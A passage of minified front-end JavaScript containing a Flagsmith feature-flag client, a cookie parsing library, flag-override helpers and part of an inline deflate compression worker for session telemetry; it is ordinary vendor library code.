"+(null==(y=null==(_=i.evaluationContext)?void 0:_.identity)?void 0:y.identifier)+" to "+this.evaluationContext.identity.identifier),s=!1),this.cacheOptions.ttl&&(!i.ts||(new Date).valueOf()-i.ts>this.cacheOptions.ttl)&&(i.ts&&!this.cacheOptions.loadStale?(this.log("Ignoring cache, timestamp is too old ts:"+i.ts+" ttl: "+this.cacheOptions.ttl+" time elapsed since cache: "+((new Date).valueOf()-i.ts)+"ms"),s=!1):i.ts&&this.cacheOptions.loadStale&&(this.log("Loading stale cache, timestamp ts:"+i.ts+" ttl: "+this.cacheOptions.ttl+" time elapsed since cache: "+((new Date).valueOf()-i.ts)+"ms"),r=!0,s=!0)),s&&(a=!0,t=v(this.flags,i.flags),this.setState(c(c({},i),{evaluationContext:m(c(c({},i.evaluationContext),{identity:(null==(S=i.evaluationContext)?void 0:S.identity)?c(c({},null==(C=i.evaluationContext)?void 0:C.identity),{traits:c({},K||{})}):void 0}))})),this.log("Retrieved flags from cache",i))),a?(o=!P&&(!this.cacheOptions.skipAPI||r),this._onChange(null,{isFromServer:!1,flagsChanged:t,traitsChanged:n},this._loadedState(null,w.CACHE,o)),this.oldFlags=this.flags,this.cacheOptions.skipAPI&&a&&!r&&this.log("Skipping API, using cache"),o&&this.getFlags().catch(function(t){var e;null==(e=E.onError)||e.call(E,t)}),[3,4]):[3,2];case 2:return P?[3,4]:[4,this.getFlags()];case 3:f.sent(),f.label=4;case 4:return[3,6];case 5:return l=f.sent(),this.log("Exception fetching cached logs",l),[3,6];case 6:return[3,10];case 7:return P?[3,9]:[4,this.getFlags()];case 8:return f.sent(),[3,10];case 9:if(b)this._onChange(null,{isFromServer:!1,flagsChanged:v({},this.flags),traitsChanged:v({},null==(k=this.evaluationContext.identity)?void 0:k.traits)},this._loadedState(null,w.DEFAULT_FLAGS));else{if(!this.flags)throw Error(G);this._onChange(null,{isFromServer:!1,flagsChanged:v({},this.flags),traitsChanged:v({},null==(x=this.evaluationContext.identity)?void 0:x.traits)},this._loadedState(null,w.DEFAULT_FLAGS))}f.label=10;case 10:return[2]}})})},Y.label=2;case 2:return Y.trys.push([2,7,,8]),k.getItemSync?(J=k.getItemSync(this.getStorageKey()),[3,5]):[3,3];case 3:return[4,k.getItem(this.getStorageKey())];case 4:J=Y.sent(),Y.label=5;case 5:return[4,Z(null,J)];case 6:case 7:return Y.sent(),[3,8];case 8:return[3,12];case 9:return P?[3,11]:[4,this.getFlags()];case 10:return Y.sent(),[3,12];case 11:if(b)this._onChange(null,{isFromServer:!1,flagsChanged:v({},b),traitsChanged:v({},null==(e=a.identity)?void 0:e.traits)},this._loadedState(null,w.DEFAULT_FLAGS));else if(this.flags&&(B=null,0===Object.keys(this.flags).length&&(B=G),this._onChange(null,{isFromServer:!1,flagsChanged:v({},this.flags),traitsChanged:v({},null==(n=a.identity)?void 0:n.traits)},this._loadedState(B,w.DEFAULT_FLAGS)),B))throw Error(B);Y.label=12;case 12:return[3,14];case 13:throw H=Y.sent(),this.log("Error during initialisation ",H),V=H instanceof Error?H:Error("".concat(H)),null==(i=this.onError)||i.call(this,V),H;case 14:return[2]}})})},e.prototype.getAllFlags=function(){return this.flags},e.prototype.identify=function(t,e,n){return this.identity=t,this.evaluationContext.identity={identifier:t,transient:n,traits:this.evaluationContext.identity&&this.evaluationContext.identity.identifier==t?this.evaluationContext.identity.traits:{}},this.evaluationContext.identity.identifier=t,this.log("Identify: "+this.evaluationContext.identity.identifier),e&&(this.evaluationContext.identity.traits=Object.fromEntries(Object.entries(e).map(function(t){var e=t[0],n=t[1];return[e,_(n)?n:{value:n}]}))),this.initialised?this.getFlags():Promise.resolve()},e.prototype.getState=function(){return{api:this.api,flags:this.flags,ts:this.ts,evaluationContext:this.evaluationContext,identity:this.identity,evaluationEvent:this.evaluationEvent}},e.prototype.setState=function(t){var e,n;t&&(this.initialised=!0,this.api=t.api||this.api||E,this.flags=t.flags||this.flags,this.evaluationContext=t.evaluationContext||this.evaluationContext,this.evaluationEvent=t.evaluationEvent||this.evaluationEvent,this.identity=null==(n=null==(e=this.getContext())?void 0:e.identity)?void 0:n.identifier,this.log("setState called",this))},e.prototype.logout=function(){return this.identity=null,this.evaluationContext.identity=null,this.initialised?this.getFlags():Promise.resolve()},e.prototype.startListening=function(t){void 0===t&&(t=1e3),this.getFlagInterval&&clearInterval(this.getFlagInterval),this.getFlagInterval=setInterval(this.getFlags,t)},e.prototype.stopListening=function(){this.getFlagInterval&&(clearInterval(this.getFlagInterval),this.getFlagInterval=null)},e.prototype._loadedState=function(t,e,n){return void 0===t&&(t=null),void 0===n&&(n=!1),{error:t,isFetching:n,isLoading:!1,source:e}},e.prototype.log=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this.enableLogs&&console.log.apply(this,function(t,e,n){if(n||2==arguments.length)for(var i,a=0,r=e.length;a<r;a++)!i&&a in e||(i||(i=Array.prototype.slice.call(e,0,a)),i[a]=e[a]);return t.concat(i||Array.prototype.slice.call(e))}(["FLAGSMITH:",(new Date).valueOf()-(this.timer||0),"ms"],t,!0))},e.prototype.updateStorage=function(){if(this.cacheFlags){this.ts=(new Date).valueOf();var t=JSON.stringify(this.getState());this.log("Setting storage",t),k.setItem(this.getStorageKey(),t)}},e.prototype.updateEventStorage=function(){if(this.enableAnalytics){var t=JSON.stringify(this.getState().evaluationEvent);k.setItem(x,t).catch(function(t){return console.error("Flagsmith: Error setting item in async storage",t)})}},e.prototype.setLoadingState=function(t){var e;g(t,this.loadingState)||(this.loadingState=c({},t),this.log("Loading state changed",t),null==(e=this._triggerLoadingState)||e.call(this))},e.prototype.setupRealtime=function(t,e){var n=this,i=t+"sse/environments/"+e+"/stream";C?this.eventSource||(this.log("Creating event source with url "+i),this.eventSource=new C(i),this.eventSource.addEventListener("environment_updated",function(t){var e;try{e=JSON.parse(t.data).updated_at}catch(t){n.log("Could not parse sse event",t)}e?!n.timestamp||e>n.timestamp?n.isLoading?n.log("updated_at is new, but flags are loading",t.data,n.timestamp):(n.log("updated_at is new, fetching flags",t.data,n.timestamp),n.getFlags()):n.log("updated_at is outdated, skipping get flags",t.data,n.timestamp):n.log("No updated_at received, fetching flags",t)})):this.log("Error, EventSource is undefined")},e}();function F(t){return new O({fetch:t.fetch,AsyncStorage:t.AsyncStorage,eventSource:t.eventSource})}var A,z=(A=function(t,e){return(A=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}A(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}),I=function(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],i=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&i>=t.length&&(t=void 0),{value:t&&t[i++],done:!t}}};throw TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")},L=function(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var i,a,r=n.call(t),s=[];try{for(;(void 0===e||e-- >0)&&!(i=r.next()).done;)s.push(i.value)}catch(t){a={error:t}}finally{try{i&&!i.done&&(n=r.return)&&n.call(r)}finally{if(a)throw a.error}}return s},j=function(t,e,n){if(n||2==arguments.length)for(var i,a=0,r=e.length;a<r;a++)!i&&a in e||(i||(i=Array.prototype.slice.call(e,0,a)),i[a]=e[a]);return t.concat(i||Array.prototype.slice.call(e))},T=function(t){function e(){return t.call(this,"EventSource not available.\nConsider loading an EventSource polyfill and making it available globally as EventSource, or passing one in as eventSourceClass to the ReconnectingEventSource constructor.")||this}return z(e,t),e}(Error),R=function(){function t(t,e){var n=this;if(this.CONNECTING=0,this.OPEN=1,this.CLOSED=2,this._configuration=null!=e?Object.assign({},e):void 0,this.withCredentials=!1,this._eventSource=null,this._lastEventId=null,this._timer=null,this._listeners={open:[],error:[],message:[]},this.url=t.toString(),this.readyState=this.CONNECTING,this.max_retry_time=3e3,this.eventSourceClass=globalThis.FlagsmithEventSource,null!=this._configuration&&(this._configuration.lastEventId&&(this._lastEventId=this._configuration.lastEventId,delete this._configuration.lastEventId),this._configuration.max_retry_time&&(this.max_retry_time=this._configuration.max_retry_time,delete this._configuration.max_retry_time),this._configuration.eventSourceClass&&(this.eventSourceClass=this._configuration.eventSourceClass,delete this._configuration.eventSourceClass)),null==this.eventSourceClass||"function"!=typeof this.eventSourceClass)throw new T;this._onevent_wrapped=function(t){n._onevent(t)},this._start()}return t.prototype.dispatchEvent=function(t){throw Error("Method not implemented.")},t.prototype._start=function(){var t,e,n=this,i=this.url;this._lastEventId&&(-1===i.indexOf("?")?i+="?":i+="&",i+="lastEventId="+encodeURIComponent(this._lastEventId)),this._eventSource=new this.eventSourceClass(i,this._configuration),this._eventSource.onopen=function(t){n._onopen(t)},this._eventSource.onerror=function(t){n._onerror(t)},this._eventSource.onmessage=function(t){n.onmessage(t)};try{for(var a=I(Object.keys(this._listeners)),r=a.next();!r.done;r=a.next()){var s=r.value;this._eventSource.addEventListener(s,this._onevent_wrapped)}}catch(e){t={error:e}}finally{try{r&&!r.done&&(e=a.return)&&e.call(a)}finally{if(t)throw t.error}}},t.prototype._onopen=function(t){0===this.readyState&&(this.readyState=1,this.onopen(t))},t.prototype._onerror=function(t){var e=this;if(1===this.readyState&&(this.readyState=0,this.onerror(t)),this._eventSource){this._eventSource.close(),this._eventSource=null;var n=Math.round(this.max_retry_time*Math.random());this._timer=setTimeout(function(){return e._start()},n)}},t.prototype._onevent=function(t){t&&t.lastEventId&&(this._lastEventId=t.lastEventId);var e,n,i=this._listeners[t.type];if(null!=i)try{for(var a=I(j([],L(i),!1)),r=a.next();!r.done;r=a.next())r.value.call(this,t)}catch(t){e={error:t}}finally{try{r&&!r.done&&(n=a.return)&&n.call(a)}finally{if(e)throw e.error}}"message"===t.type&&this.onmessage(t)},t.prototype.onopen=function(t){},t.prototype.onerror=function(t){},t.prototype.onmessage=function(t){},t.prototype.close=function(){this._timer&&(clearTimeout(this._timer),this._timer=null),this._eventSource&&(this._eventSource.close(),this._eventSource=null),this.readyState=2},t.prototype.addEventListener=function(t,e,n){null==this._listeners[t]&&(this._listeners[t]=[],null!=this._eventSource&&this._eventSource.addEventListener(t,this._onevent_wrapped));var i=this._listeners[t];i.includes(e)||(this._listeners[t]=j(j([],L(i),!1),[e],!1))},t.prototype.removeEventListener=function(t,e,n){var i=this._listeners[t];this._listeners[t]=i.filter(function(t){return t!==e})},t}();globalThis.FlagsmithEventSource="undefined"!=typeof EventSource?EventSource:null;var U=F({AsyncStorage:h,eventSource:"undefined"!=typeof window?R:null});"undefined"!=typeof window&&(window.flagsmith=U);var P=function(){return F({AsyncStorage:h,eventSource:"undefined"!=typeof window?R:null})};t.s(["createFlagsmithInstance",()=>P],647392)},160478,t=>{"use strict";var e,n={},i=function(){if(e)return n;e=1,n.parse=function(t,e){if("string"!=typeof t)throw TypeError("argument str must be a string");var n={},a=t.length;if(a<2)return n;var r=e&&e.decode||h,s=0,o=0,c=0;do{if(-1===(o=t.indexOf("=",s)))break;if(-1===(c=t.indexOf(";",s)))c=a;else if(o>c){s=t.lastIndexOf(";",o-1)+1;continue}var d=l(t,s,o),f=u(t,o,d),g=t.slice(d,f);if(!i.call(n,g)){var v=l(t,o+1,c),p=u(t,c,v);34===t.charCodeAt(v)&&34===t.charCodeAt(p-1)&&(v++,p--);var _=t.slice(v,p);n[g]=function(t,e){try{return e(t)}catch(e){return t}}(_,r)}s=c+1}while(s<a)return n},n.serialize=function(e,n,i){var l=i&&i.encode||encodeURIComponent;if("function"!=typeof l)throw TypeError("option encode is invalid");if(!a.test(e))throw TypeError("argument name is invalid");var u=l(n);if(!r.test(u))throw TypeError("argument val is invalid");var h=e+"="+u;if(!i)return h;if(null!=i.maxAge){var c=Math.floor(i.maxAge);if(!isFinite(c))throw TypeError("option maxAge is invalid");h+="; Max-Age="+c}if(i.domain){if(!s.test(i.domain))throw TypeError("option domain is invalid");h+="; Domain="+i.domain}if(i.path){if(!o.test(i.path))throw TypeError("option path is invalid");h+="; Path="+i.path}if(i.expires){var d,f=i.expires;if(d=f,"[object Date]"!==t.call(d)||isNaN(f.valueOf()))throw TypeError("option expires is invalid");h+="; Expires="+f.toUTCString()}if(i.httpOnly&&(h+="; HttpOnly"),i.secure&&(h+="; Secure"),i.partitioned&&(h+="; Partitioned"),i.priority)switch("string"==typeof i.priority?i.priority.toLowerCase():i.priority){case"low":h+="; Priority=Low";break;case"medium":h+="; Priority=Medium";break;case"high":h+="; Priority=High";break;default:throw TypeError("option priority is invalid")}if(i.sameSite)switch("string"==typeof i.sameSite?i.sameSite.toLowerCase():i.sameSite){case!0:case"strict":h+="; SameSite=Strict";break;case"lax":h+="; SameSite=Lax";break;case"none":h+="; SameSite=None";break;default:throw TypeError("option sameSite is invalid")}return h};var t=Object.prototype.toString,i=Object.prototype.hasOwnProperty,a=/^[!#$%&'*+\-.^_`|~0-9A-Za-z]+$/,r=/^("?)[\u0021\u0023-\u002B\u002D-\u003A\u003C-\u005B\u005D-\u007E]*\1$/,s=/^([.]?[a-z0-9]([a-z0-9-]{0,61}[a-z0-9])?)([.][a-z0-9]([a-z0-9-]{0,61}[a-z0-9])?)*$/i,o=/^[\u0020-\u003A\u003D-\u007E]*$/;function l(t,e,n){do{var i=t.charCodeAt(e);if(32!==i&&9!==i)return e}while(++e<n)return n}function u(t,e,n){for(;e>n;){var i=t.charCodeAt(--e);if(32!==i&&9!==i)return e+1}return n}function h(t){return -1!==t.indexOf("%")?decodeURIComponent(t):t}return n}();function a(t,e={}){var n;let i=(n=t)&&"j"===n[0]&&":"===n[1]?n.substr(2):n;if(!e.doNotParse)try{return JSON.parse(i)}catch(t){}return t}class r{constructor(e,n={}){this.changeListeners=[],this.HAS_DOCUMENT_COOKIE=!1,this.update=()=>{if(!this.HAS_DOCUMENT_COOKIE)return;let t=this.cookies;this.cookies=i.parse(document.cookie),this._checkChanges(t)};const a="undefined"==typeof document?"":document.cookie;this.cookies=function(t){return"string"==typeof t?i.parse(t):"object"==typeof t&&null!==t?t:{}}(e||a),this.defaultSetOptions=n,this.HAS_DOCUMENT_COOKIE=function(){let e=t.g.TEST_HAS_DOCUMENT_COOKIE;return"boolean"==typeof e?e:"object"==typeof document&&"string"==typeof document.cookie}()}_emitChange(t){for(let e=0;e<this.changeListeners.length;++e)this.changeListeners[e](t)}_checkChanges(t){new Set(Object.keys(t).concat(Object.keys(this.cookies))).forEach(e=>{t[e]!==this.cookies[e]&&this._emitChange({name:e,value:a(this.cookies[e])})})}_startPolling(){this.pollingInterval=setInterval(this.update,300)}_stopPolling(){this.pollingInterval&&clearInterval(this.pollingInterval)}get(t,e={}){return e.doNotUpdate||this.update(),a(this.cookies[t],e)}getAll(t={}){t.doNotUpdate||this.update();let e={};for(let n in this.cookies)e[n]=a(this.cookies[n],t);return e}set(t,e,n){n=n?Object.assign(Object.assign({},this.defaultSetOptions),n):this.defaultSetOptions;let a="string"==typeof e?e:JSON.stringify(e);this.cookies=Object.assign(Object.assign({},this.cookies),{[t]:a}),this.HAS_DOCUMENT_COOKIE&&(document.cookie=i.serialize(t,a,n)),this._emitChange({name:t,value:e,options:n})}remove(t,e){let n=e=Object.assign(Object.assign(Object.assign({},this.defaultSetOptions),e),{expires:new Date(1970,1,1,0,0,1),maxAge:0});this.cookies=Object.assign({},this.cookies),delete this.cookies[t],this.HAS_DOCUMENT_COOKIE&&(document.cookie=i.serialize(t,"",n)),this._emitChange({name:t,value:void 0,options:e})}addChangeListener(t){this.changeListeners.push(t),this.HAS_DOCUMENT_COOKIE&&1===this.changeListeners.length&&("object"==typeof window&&"cookieStore"in window?window.cookieStore.addEventListener("change",this.update):this._startPolling())}removeChangeListener(t){let e=this.changeListeners.indexOf(t);e>=0&&this.changeListeners.splice(e,1),this.HAS_DOCUMENT_COOKIE&&0===this.changeListeners.length&&("object"==typeof window&&"cookieStore"in window?window.cookieStore.removeEventListener("change",this.update):this._stopPolling())}}t.s(["default",()=>r])},937041,t=>{"use strict";var e=t.i(160478),n=t.i(203483);let i=null;function a(t,e,n,i){window.dispatchEvent(new CustomEvent("flagsmith:overrideUpdated",{detail:{flag:t,enabled:e,value:n,action:i}}))}function r(){if(i)return i;let t=new e.default().get(n.OVERRIDE_FLAGS_COOKIE_NAME);if("string"==typeof t){let e=JSON.parse(t);return i=e,e}if(t)return i=t,t;let a={};return i=a,a}function s(t){return r()[t.toLowerCase()]}function o(t){return void 0!==r()[t.toLowerCase()]}async function l(t){try{let e=await fetch("/api/meta/feature-flags/",{method:"PUT",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)});if(e.ok){i=null;let n=await e.json();return a(t.name,t.enabled,t.value?.toString()||"","add"),n}throw Error(`Failed to add override: ${e.statusText} (${e.status})`)}catch(t){throw console.error("Error adding flag override:",t),t}}async function u(){try{let t=await fetch("/api/meta/feature-flags",{method:"DELETE"});if(t.ok)i=null,a("",!1,"","clear");else throw Error(`Failed to clear overrides: ${t.statusText}`)}catch(t){throw console.error("Error clearing flag overrides:",t),t}}t.s(["addOverride",()=>l,"clearOverrides",()=>u,"getOverride",()=>s,"hasOverride",()=>o])},119793,561676,t=>{"use strict";let e;var n=t.i(843476),i=t.i(271645),a=t.i(529887),r=t.i(279404),s=t.i(647392),o=t.i(937041),l=t.i(276359),u=t.i(642057);t.i(642262);var h=t.i(291477),c=t.i(929510),d=t.i(105624),f=t.i(819069),g=t.i(317808),v=t.i(466245),p=t.i(949316),_=t.i(401968);function y(t,e,n){let i,a=0,r=[],s=0,o=[],{stop:l}=(0,v.addEventListener)(t,e,"message",({data:t})=>{if("wrote"!==t.type||t.streamId!==n)return;a+=t.additionalBytesCount,r.push(t.result),i=t.trailer;let e=o.shift();e&&e.id===t.id?e.writeCallback?e.writeCallback(t.result.byteLength):e.finishCallback&&e.finishCallback():(l(),(0,p.addTelemetryDebug)("Worker responses received out of order."))});function u(){let t=0===r.length?new Uint8Array(0):(0,_.concatBuffers)(r.concat(i)),e={rawBytesCount:a,output:t,outputBytesCount:t.byteLength,encoding:"deflate"};return a=0,r=[],e}function h(){s>0&&(e.postMessage({action:"reset",streamId:n}),s=0)}return{isAsync:!0,get isEmpty(){return 0===s},write(t,i){e.postMessage({action:"write",id:s,data:t,streamId:n}),o.push({id:s,writeCallback:i,data:t}),s+=1},finish(t){h(),o.length?(o.forEach(t=>{delete t.writeCallback}),o[o.length-1].finishCallback=()=>t(u())):t(u())},finishSync(){h();let t=o.map(t=>(delete t.writeCallback,delete t.finishCallback,t.data)).join("");return{...u(),pendingData:t}},estimateEncodedBytesCount:t=>t.length/8,stop(){l()}}}var m=t.i(283632),b=t.i(570797);function w({configuredUrl:t,error:e,source:n,scriptType:i}){var a;if(m.display.error(`${n} failed to start: an error occurred while initializing the ${i}:`,e),e instanceof Event||e instanceof Error&&((a=e.message).includes("Content Security Policy")||a.includes("requires 'TrustedScriptURL'"))){let e;e=t?`Please make sure the ${i} URL ${t} is correct and CSP is correctly configured.`:"Please make sure CSP is correctly configured.",m.display.error(`${e} See documentation at ${m.DOCS_ORIGIN}/integrations/content_security_policy_logs/#use-csp-with-real-user-monitoring-and-session-replay`)}else"worker"===i&&(0,p.addTelemetryError)(e)}let S=30*t.i(660536).ONE_SECOND;function C(t){return new Worker(t.workerUrl||URL.createObjectURL(new Blob(['(()=>{function t(t){const e=t.reduce(((t,e)=>t+e.length),0),a=new Uint8Array(e);let n=0;for(const e of t)a.set(e,n),n+=e.length;return a}function e(t){for(var e=t.length;--e>=0;)t[e]=0}var a=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),n=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),r=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),i=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),s=Array(576);e(s);var h=Array(60);e(h);var l=Array(512);e(l);var _=Array(256);e(_);var o=Array(29);e(o);var d,u,f,c=Array(30);function p(t,e,a,n,r){this.static_tree=t,this.extra_bits=e,this.extra_base=a,this.elems=n,this.max_length=r,this.has_stree=t&&t.length}function g(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}e(c);var v=function(t){return t<256?l[t]:l[256+(t>>>7)]},w=function(t,e){t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255},m=function(t,e,a){t.bi_valid>16-a?(t.bi_buf|=e<<t.bi_valid&65535,w(t,t.bi_buf),t.bi_buf=e>>16-t.bi_valid,t.bi_valid+=a-16):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=a)},b=function(t,e,a){m(t,a[2*e],a[2*e+1])},y=function(t,e){var a=0;do{a|=1&t,t>>>=1,a<<=1}while(--e>0);return a>>>1},z=function(t,e,a){var n,r,i=Array(16),s=0;for(n=1;n<=15;n++)i[n]=s=s+a[n-1]<<1;for(r=0;r<=e;r++){var h=t[2*r+1];0!==h&&(t[2*r]=y(i[h]++,h))}},k=function(t){var e;for(e=0;e<286;e++)t.dyn_ltree[2*e]=0;for(e=0;e<30;e++)t.dyn_dtree[2*e]=0;for(e=0;e<19;e++)t.bl_tree[2*e]=0;t.dyn_ltree[512]=1,t.opt_len=t.static_len=0,t.last_lit=t.matches=0},x=function(t){t.bi_valid>8?w(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0},A=function(t,e,a,n){var r=2*e,i=2*a;return t[r]<t[i]||t[r]===t[i]&&n[e]<=n[a]},U=function(t,e,a){for(var n=t.heap[a],r=a<<1;r<=t.heap_len&&(r<t.heap_len&&A(e,t.heap[r+1],t.heap[r],t.depth)&&r++,!A(e,n,t.heap[r],t.depth));)t.heap[a]=t.heap[r],a=r,r<<=1;t.heap[a]=n},B=function(t,e,r){var i,s,h,l,d=0;if(0!==t.last_lit)do{i=t.pending_buf[t.d_buf+2*d]<<8|t.pending_buf[t.d_buf+2*d+1],s=t.pending_buf[t.l_buf+d],d++,0===i?b(t,s,e):(h=_[s],b(t,h+256+1,e),0!==(l=a[h])&&(s-=o[h],m(t,s,l)),i--,h=v(i),b(t,h,r),0!==(l=n[h])&&(i-=c[h],m(t,i,l)))}while(d<t.last_lit);b(t,256,e)},I=function(t,e){var a,n,r,i=e.dyn_tree,s=e.stat_desc.static_tree,h=e.stat_desc.has_stree,l=e.stat_desc.elems,_=-1;for(t.heap_len=0,t.heap_max=573,a=0;a<l;a++)0!==i[2*a]?(t.heap[++t.heap_len]=_=a,t.depth[a]=0):i[2*a+1]=0;for(;t.heap_len<2;)i[2*(r=t.heap[++t.heap_len]=_<2?++_:0)]=1,t.depth[r]=0,t.opt_len--,h&&(t.static_len-=s[2*r+1]);for(e.max_code=_,a=t.heap_len>>1;a>=1;a--)U(t,i,a);r=l;do{a=t.heap[1],t.heap[1]=t.heap[t.heap_len--],U(t,i,1),n=t.heap[1],t.heap[--t.heap_max]=a,t.heap[--t.heap_max]=n,i[2*r]=i[2*a]+i[2*n],t.depth[r]=(t.depth[a]>=t.depth[n]?t.depth[a]:t.depth[n])+1,i[2*a+1]=i[2*n+1]=r,t.heap[1]=r++,U(t,i,1)}while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],function(t,e){var a,n,r,i,s,h,l=e.dyn_tree,_=e.max_code,o=e.stat_desc.static_tree,d=e.stat_desc.has_stree,u=e.stat_desc.extra_bits,f=e.stat_desc.extra_base,c=e.stat_desc.max_length,p=0;for(i=0;i<=15;i++)t.bl_count[i]=0;for(l[2*t.heap[t.heap_max]+1]=0,a=t.heap_max+1;a<573;a++)(i=l[2*l[2*(n=t.heap[a])+1]+1]+1)>c&&(i=c,p++),l[2*n+1]=i,n>_||(t.bl_count[i]++,s=0,n>=f&&(s=u[n-f]),h=l[2*n],t.opt_len+=h*(i+s),d&&(t.static_len+=h*(o[2*n+1]+s)));if(0!==p){do{for(i=c-1;0===t.bl_count[i];)i--;t.bl_count[i]--,t.bl_count[i+1]+=2,t.bl_count[c]--,p-=2}while(p>0);for(i=c;0!==i;i--)for(n=t.bl_count[i];0!==n;)(r=t.heap[--a])>_||(l[2*r+1]!==i&&(t.opt_len+=(i-l[2*r+1])*l[2*r],l[2*r+1]=i),n--)}}(t,e),z(i,_,t.bl_count)},E=function(t,e,a){var n,r,i=-1,s=e[1],h=0,l=7,_=4;for(0===s&&(l=138,_=3),e[2*(a+1)+1]=65535,n=0;n<=a;n++)r=s,s=e[2*(n+1)+1],++h<l&&r===s||(h<_?t.bl_tree[2*r]+=h:0!==r?(r!==i&&t.bl_tree[2*r]++,t.bl_tree[32]++):h<=10?t.bl_tree[34]++:t.bl_tree[36]++,h=0,i=r,0===s?(l=138,_=3):r===s?(l=6,_=3):(l=7,_=4))},C=function(t,e,a){var n,r,i=-1,s=e[1],h=0,l=7,_=4;for(0===s&&(l=138,_=3),n=0;n<=a;n++)if(r=s,s=e[2*(n+1)+1],!(++h<l&&r===s)){if(h<_)do{b(t,r,t.bl_tree)}while(0!=--h);else 0!==r?(r!==i&&(b(t,r,t.bl_tree),h--),b(t,16,t.bl_tree),m(t,h-3,2)):h<=10?(b(t,17,t.bl_tree),m(t,h-3,3)):(b(t,18,t.bl_tree),m(t,h-11,7));h=0,i=r,0===s?(l=138,_=3):r===s?(l=6,_=3):(l=7,_=4)}},D=!1,M=function(t,e,a,n){m(t,0+(n?1:0),3),function(t,e,a){x(t),w(t,a),w(t,~a),t.pending_buf.set(t.window.subarray(e,e+a),t.pending),t.pending+=a}(t,e,a)},j=M,L=function(t,e,a,n){for(var r=65535&t,i=t>>>16&65535,s=0;0!==a;){a-=s=a>2e3?2e3:a;do{i=i+(r=r+e[n++]|0)|0}while(--s);r%=65521,i%=65521}return r|i<<16},S=new Uint32Array(function(){for(var t,e=[],a=0;a<256;a++){t=a;for(var n=0;n<8;n++)t=1&t?3988292384^t>>>1:t>>>1;e[a]=t}return e}()),T=function(t,e,a,n){var r=S,i=n+a;t^=-1;for(var s=n;s<i;s++)t=t>>>8^r[255&(t^e[s])];return~t},O={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},q=j,F=function(t,e,a){return t.pending_buf[t.d_buf+2*t.last_lit]=e>>>8&255,t.pending_buf[t.d_buf+2*t.last_lit+1]=255&e,t.pending_buf[t.l_buf+t.last_lit]=255&a,t.last_lit++,0===e?t.dyn_ltree[2*a]++:(t.matches++,e--,t.dyn_ltree[2*(_[a]+256+1)]++,t.dyn_dtree[2*v(e)]++),t.last_lit===t.lit_bufsize-1},G=-2,H=258,J=262,K=103,N=113,P=666,Q=function(t,e){return t.msg=O[e],e},R=function(t){return(t<<1)-(t>4?9:0)},V=function(t){for(var e=t.length;--e>=0;)t[e]=0},W=function(t,e,a){return(e<<t.hash_shift^a)&t.hash_mask},X=function(t){var e=t.state,a=e.pending;a>t.avail_out&&(a=t.avail_out),0!==a&&(t.output.set(e.pending_buf.subarray(e.pending_out,e.pending_out+a),t.next_out),t.next_out+=a,e.pending_out+=a,t.total_out+=a,t.avail_out-=a,e.pending-=a,0===e.pending&&(e.pending_out=0))},Y=function(t,e){(function(t,e,a,n){var r,l,_=0;t.level>0?(2===t.strm.data_type&&(t.strm.data_type=function(t){var e,a=4093624447;for(e=0;e<=31;e++,a>>>=1)if(1&a&&0!==t.dyn_ltree[2*e])return 0;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return 1;for(e=32;e<256;e++)if(0!==t.dyn_ltree[2*e])return 1;return 0}(t)),I(t,t.l_desc),I(t,t.d_desc),_=function(t){var e;for(E(t,t.dyn_ltree,t.l_desc.max_code),E(t,t.dyn_dtree,t.d_desc.max_code),I(t,t.bl_desc),e=18;e>=3&&0===t.bl_tree[2*i[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e}(t),r=t.opt_len+3+7>>>3,(l=t.static_len+3+7>>>3)<=r&&(r=l)):r=l=a+5,a+4<=r&&-1!==e?M(t,e,a,n):4===t.strategy||l===r?(m(t,2+(n?1:0),3),B(t,s,h)):(m(t,4+(n?1:0),3),function(t,e,a,n){var r;for(m(t,e-257,5),m(t,a-1,5),m(t,n-4,4),r=0;r<n;r++)m(t,t.bl_tree[2*i[r]+1],3);C(t,t.dyn_ltree,e-1),C(t,t.dyn_dtree,a-1)}(t,t.l_desc.max_code+1,t.d_desc.max_code+1,_+1),B(t,t.dyn_ltree,t.dyn_dtree)),k(t),n&&x(t)})(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,X(t.strm)},Z=function(t,e){t.pending_buf[t.pending++]=e},$=function(t,e){t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e},tt=function(t,e){var 